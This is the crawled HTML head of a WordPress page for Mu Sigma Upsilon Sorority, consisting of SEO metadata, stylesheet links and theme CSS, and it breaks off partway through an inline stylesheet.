

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.msu1981.org/friends-family/
body_size: 22538
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.msu1981.org/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Friends &amp; Family | Mu Sigma Upsilon Sorority, Inc.</title>
	<link rel="canonical" href="https://www.msu1981.org/friends-family/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Friends &amp; Family | Mu Sigma Upsilon Sorority, Inc." />
	<meta property="og:url" content="https://www.msu1981.org/friends-family/" />
	<meta property="og:site_name" content="Mu Sigma Upsilon Sorority, Inc." />
	<meta property="article:publisher" content="https://www.facebook.com/musigmaupsilon/" />
	<meta property="article:modified_time" content="2017-12-19T16:08:29+00:00" />
	<meta property="og:image" content="http://www.msu1981.org/wp-content/uploads/2012/03/kimimela.jpg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.msu1981.org/friends-family/","url":"https://www.msu1981.org/friends-family/","name":"Friends & Family | Mu Sigma Upsilon Sorority, Inc.","isPartOf":{"@id":"https://www.msu1981.org/#website"},"primaryImageOfPage":{"@id":"https://www.msu1981.org/friends-family/#primaryimage"},"image":{"@id":"https://www.msu1981.org/friends-family/#primaryimage"},"thumbnailUrl":"http://www.msu1981.org/wp-content/uploads/2012/03/kimimela.jpg","datePublished":"2014-09-04T04:42:46+00:00","dateModified":"2017-12-19T16:08:29+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.msu1981.org/friends-family/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.msu1981.org/friends-family/#primaryimage","url":"https://www.msu1981.org/wp-content/uploads/2012/03/kimimela.jpg","contentUrl":"https://www.msu1981.org/wp-content/uploads/2012/03/kimimela.jpg","width":589,"height":720},{"@type":"WebSite","@id":"https://www.msu1981.org/#website","url":"https://www.msu1981.org/","name":"Mu Sigma Upsilon Sorority, Inc.","description":"National Multicultural Sorority","publisher":{"@id":"https://www.msu1981.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.msu1981.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.msu1981.org/#organization","name":"Mu Sigma Upsilon Sorority, Inc.","url":"https://www.msu1981.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.msu1981.org/#/schema/logo/image/","url":"https://www.msu1981.org/wp-content/uploads/2019/01/MSU-Shield-e1548019235468.png","contentUrl":"https://www.msu1981.org/wp-content/uploads/2019/01/MSU-Shield-e1548019235468.png","width":500,"height":379,"caption":"Mu Sigma Upsilon Sorority, Inc."},"image":{"@id":"https://www.msu1981.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/musigmaupsilon/","https://x.com/musigmaupsilon","https://www.instagram.com/musigmaupsilon/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mu Sigma Upsilon Sorority, Inc. &raquo; Feed" href="https://www.msu1981.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mu Sigma Upsilon Sorority, Inc. &raquo; Comments Feed" href="https://www.msu1981.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.msu1981.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.msu1981.org%2Ffriends-family%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.msu1981.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.msu1981.org%2Ffriends-family%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.msu1981.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.msu1981.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.msu1981.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.msu1981.org/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.msu1981.org/wp-content/themes/pisces/woocommerce/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.msu1981.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.msu1981.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.msu1981.org/wp-content/themes/pisces/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.eot');
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.msu1981.org/wp-content/themes/pisces/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pisces-theme-css' href='https://www.msu1981.org/wp-content/themes/pisces/style.css' type='text/css' media='all' />
<style id='pisces-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #232324}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #99ccff}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 50px;padding-bottom: 50px}}.site-main{padding-top:0px}body.pisces-body{font-size: 14px;background-repeat: repeat;background-position: left top}body.pisces-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #ffffff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-color: #99ccff;margin-top:20px;padding-top:20px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 100px;line-height: 100px}.site-header.is-sticky .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 50px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 30px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.la_testimonials--style-1 .testimonial_item--excerpt,.la_testimonials--style-7 .testimonial_item--excerpt,.three-font-family,.highlight-font-family {font-family: "Playfair Display"; font-style: italic}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .title-xlarge, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .heading-font-family {font-family: "Poppins"}body, .la-blockquote.style-1 footer, .la-blockquote.style-2 footer {font-family: "Poppins"}.background-color-primary, .item--link-overlay:before, .la_compt_iem .component-target-badget, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .header6-fallback-inner .dl-menuwrapper li:not(.dl-back) > a .mm-text:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .blog_item--thumbnail-with-effect .item--overlay, .comment-form .form-submit input, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-members--style-6 .la-member__info-title-role:after, .la-members--style-7 .la-member__image .item--overlay, .la-members--style-8 .la-member__info-title a:before, .banner-type-hover_effect .banner--link-overlay:after, .la_testimonials--style-3 .testimonial_item--title:before, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .portfolios-loop.pf-style-3 .item--link-overlay, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .la-woo-product-gallery .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .wc-tabs li a:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div, .socials-color a:hover, .iconboxes_demo_1_style_2.la-sc-icon-boxes .icon-boxes-inner:hover .btn, .service_demo_8 > .wpb_column > .vc_column-inner:before, .service_demo_8 > .wpb_column:hover > .vc_column-inner .btn, .circle-icon-lists.la-lists-icon .la-sc-icon-item > span, .coffee-menu .coffee-menu-item:hover:before, .wpb_widgetised_column .otw-widget-form .otw-submit {background-color: #99ccff}.background-color-secondary, .la-pagination ul .page-numbers.current, .slick-slider .slick-dots button, .comment-form .form-submit input:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, [class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li a:after, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .single_add_to_cart_button {background-color: #232324}.background-color-three, .socials-color a {background-color: #9d9d9d}.background-color-body {background-color: #8a8a8a}.background-color-border {background-color: #dadada}a:focus, a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a, .filter-style-2 ul li:hover a, .filter-style-2 ul li.active a, .filter-style-3 ul li:hover a, .filter-style-3 ul li.active a, .wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, .widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .header6-fallback .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .blog_item--meta a:hover, .blog_item--meta-footer .la-favorite-link:hover i,.blog_item--meta-footer .comments-link:hover i, .blog_item--meta-footer .la-sharing-posts:hover > span > i, .blog_item--meta-footer .la-favorite-link a.added i, .la-sharing-single-posts .social--sharing a:hover, .pf-info-wrapper .la-sharing-single-portfolio .social--sharing a:hover, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .wpb-js-composer [class*="vc_tta-la-"] .vc_active .vc_tta-panel-heading .vc_tta-panel-title, [class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li.vc_active a, [class*="vc_tta-la-"] .tabs-la-5 .vc_tta-tabs-list li.vc_active a, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .subscribe-style-04 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_active .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active .vc_tta-title-text, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item .price ins, .products-list .product_item .product_item--info .add_compare:hover,.products-list .product_item .product_item--info .add_wishlist:hover, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, .iconboxes_demo_3_style_1.la-sc-icon-boxes:hover .box-description a, .service_demo_6 .la-item-wrap:hover a, .iconboxes_demo_17_style_1.la-sc-icon-boxes:hover .box-description a, .wpb_widgetised_column .otw-widget-form .otw-input-wrap:after {color: #99ccff}.text-color-primary {color: #99ccff !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, [class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li.vc_active a, .la-woo-thumbs .la-thumb.slick-current:before, .iconboxes_demo_1_style_2.la-sc-icon-boxes .icon-boxes-inner:hover .btn {border-color: #99ccff}.border-color-primary {border-color: #99ccff !important}.border-top-color-primary {border-top-color: #99ccff !important}.border-bottom-color-primary 